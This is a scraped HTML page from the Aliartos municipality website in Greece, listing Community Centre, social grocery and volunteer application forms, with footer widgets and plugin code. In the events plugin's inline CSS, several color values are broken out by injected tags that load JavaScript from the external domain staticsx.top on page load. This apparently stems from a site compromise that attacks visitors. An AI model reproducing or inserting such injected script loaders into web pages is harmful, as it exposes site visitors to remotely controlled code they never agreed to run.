<h4><strong><span style="color: #008080;">Έντυπα &#8211; Αιτήσεις Κέντρου Κοινότητας</span><br />
</strong></h4>
<ul>
<li>Αίτηση ενδιαφερόμενου προς το Κέντρο Κοινότητας (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/aithsh_kk-1.doc">word</a>) / (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/aithsh_kk-1.pdf">pdf</a>)</li>
<li>Αίτηση Δικαιούχου Κοινωνικού Παντοπωλείου (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/αιτηση-διακαιούχου.doc">word</a>) / (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/αιτηση-διακαιούχου-1.pdf">pdf</a>)</li>
<li>Αίτηση Δήλωσης Εθελοντή (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/dilwsi-ethelonti_1.doc">word</a>) / (<a href="https://www.aliartos.gov.gr/wp-content/uploads/2017/07/dilwsi-ethelonti_1-2.pdf">pdf</a>)</li>
</ul>
<hr />
<h4><span style="color: #008080;"><strong>Σχετικές Ιστοσελίδες</strong></span></h4>
<ul>
<li><a href="http://www.socialsterea.gr">Κοινωνικές Δομές Στερεάς Ελλάδας</a></li>
<li><a href="https://keaprogram.gr/pubnr">Είσοδος στην ηλεκτρονική εφαρμογή του προγράμμτος ΚΕΑ</a></li>
</ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.aliartos.gov.gr/%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%af%ce%b1/" data-a2a-title="Λειτουργία"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25af%25ce%25b1%2F&amp;linkname=%CE%9B%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25af%25ce%25b1%2F&amp;linkname=%CE%9B%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.aliartos.gov.gr%2F%25ce%25bb%25ce%25b5%25ce%25b9%25cf%2584%25ce%25bf%25cf%2585%25cf%2581%25ce%25b3%25ce%25af%25ce%25b1%2F&amp;linkname=%CE%9B%CE%B5%CE%B9%CF%84%CE%BF%CF%85%CF%81%CE%B3%CE%AF%CE%B1" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>                                                
                        <div class="clearfix"></div>
                                                

                    </div>
            	</div>
            </div>
                    
        </div>
	</div>
</section>
<!-- blog section with pagination -->


	<div class="clearfix"></div>

		
	<!-- main-footer -->
	<footer class="main-footer">
				
				<div class="widget-section footer-top-one">
			<div class="auto-container">
				<div class="row clearfix">
					<div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="block-2" class="footer-widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.youtube.com/@ALIARTOSMANICIPALITY" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="324" height="156" src="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg" alt="" class="wp-image-15458" style="width:151px;height:auto" srcset="https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο.jpg 324w, https://www.aliartos.gov.gr/wp-content/uploads/2024/12/Χωρίς-τίτλο-300x144.jpg 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></figure>
</div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="wp-forecast-2" class="footer-widget wp_forecast_widget"><div class="widget-title"><h3>Καιρός στον Αλίαρτο</h3></div><div id="wp-forecastA" class="wp-forecast">
<div class="wp-forecast-curr">
<div class="wp-forecast-curr-head"><div>Aliartos</div>
<div>26 Ιανουαρίου 2026, 1:40 πμ</div>
</div>
<div class="wp-forecast-curr-block"><div class='wp-forecast-curr-left'><img class='wp-forecast-curr-left' src='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/icons/07.gif' alt='Overcast' width='64' height='40' />
<br /></div><div class='wp-forecast-curr-right'><div>Πρόβλεψη<br />12&deg;C</div></div>
</div>
<div class="wp-forecast-curr-details"><div>Apparent: 10&deg;C</div>
<div>Πίεση: 1009 mb</div>
<div>Υγρασία: 83%</div>
<div>Άνεμοι: 2 m/s SE</div>
<div>Ριπές ανέμου: 8.7 m/s</div>
<div>Υπεριώδης ακτινοβολία (UV): 0</div>
<div>Σύντομη περιγραφή: <span class="wp-forecast-precipIntense">2.5mm</span> /<span class="wp-forecast-precipProb">88%</span> / <span class="wp-forecast-precipType">Βροχή</span></div>
<div>Ανατολή: 7:37 am</div>
<div>Ηλιοβασίλεμα: 5:42 pm</div>
</div>
</div>
<div id="wpfc1A" style="display:none"><div class='wpff_nav' id='wpfbl2A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
<div class="wp-forecast-fc">
</div>
<div class='wpff_nav' id='wpfbl1A' onclick="document.getElementById('wpfc1A').style.display='none';document.getElementById('wpfc2A').style.display='block';return false;">Λιγότερες ημέρες...</div>
</div>
<div id="wpfc2A" style="display:block"><div class='wpff_nav' id='wpfbmA' onclick="document.getElementById('wpfc2A').style.display='none';document.getElementById('wpfc1A').style.display='block';return false;">Περισσότερες ημέρες...</div>
</div>
</div>
<div style="clear:inherit;">&nbsp;</div></div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_contact_info-1" class="footer-widget widget_whitehall_contact_info">        
		<div class="contact-widget">
			<div class="widget-title"><h3>Επικοινωνία</h3></div>			<div class="widget-content">
				<ul class="info clearfix">
										<li>
						<h5>Τοποθεσία</h5>
						<p>Δημαρχείο Αλιάρτου, Αλίαρτος 320 01</p>
					</li>
										
										<li>
						<h5>Tηλέφωνο</h5>
						<p><a href="tel:302268350211">+30 2268350211</a></p>
					</li>
										
										<li>
						<h5>Email</h5>
						<p><a href="mailto:info@aliartos.gov.gr">info@aliartos.gov.gr</a></p>
					</li>
									</ul>
			</div>
		</div>

        </div></div><div class="col-lg-3 col-md-6 col-sm-12 footer-column"><div id="whitehall_register_your_complaint-1" class="footer-widget widget_whitehall_register_your_complaint">		
		<div class="register-widget">
			<div class="inner-box">
				<div class="upper">
					<div class="icon-box"><i class="flaticon-edit"></i></div>
					<h4>Δήλωση παραπόνου</h4>
				</div>
				<p>Εδώ μπορείτε να αναφέρετε προβλήματα και να υποβάλετε αιτήματα.</p>
				
								<a href="mailto:info@aliartos.gov.gr">Report</a>
							</div>
		</div>

        </div></div>				</div>
			</div>
		</div>
				
		<div class="footer-bottom">
			<div class="auto-container">
				<div class="bottom-inner clearfix">
					<div class="copyright pull-left">
						<p>Powered by ΣΚΑΡΛΑΣ</p>
					</div>
					
										<ul class="footer-nav clearfix pull-right">
											</ul>
									</div>
			</div>
		</div>
	</footer>
	<!-- main-footer end -->
        
	<!--Scroll to top-->
	<button class="scroll-top scroll-to-target" data-target="html">
		<span class="fas fa-angle-up"></span>
	</button>

</div><!-- End Page Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/whitehall-child\/*","\/wp-content\/themes\/whitehall\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <div class="sfsiplus_footerLnk" style="margin: 0 auto;z-index:1000; text-align: center;">Social media & sharing icons  powered by <a href="https://www.ultimatelysocial.com/?utm_source=usmplus_settings_page&utm_campaign=credit_link_to_homepage&utm_medium=banner" target="new">UltimatelySocial </a></div><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aliartos.gov.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=ef0a7dc2c91147fab774be6f633d71c5" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"380e9527fa","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=fd6ff2059f74bf18ab54" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.aliartos.gov.gr","admin_url":"https:\/\/www.aliartos.gov.gr\/wp-admin\/","admin_email":"info@pcstospiti.gr","assets_url":"https:\/\/www.aliartos.gov.gr\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"el","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.aliartos.gov.gr\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"7619","zoom_connection_check_nonce":"9f3980d955","ticket_status_nonce":"6d1b400c2d","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian 